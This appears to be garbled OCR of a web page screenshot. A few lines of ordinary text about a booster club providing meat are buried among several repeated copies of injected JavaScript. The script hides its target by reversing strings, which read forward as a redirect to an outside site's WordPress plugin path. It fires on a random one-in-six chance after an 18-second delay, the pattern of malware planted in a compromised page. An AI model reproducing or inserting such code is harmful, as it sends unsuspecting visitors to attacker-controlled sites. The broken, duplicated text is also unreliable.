
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
to the break!
The booster club provides the meat, and students sign up
toof-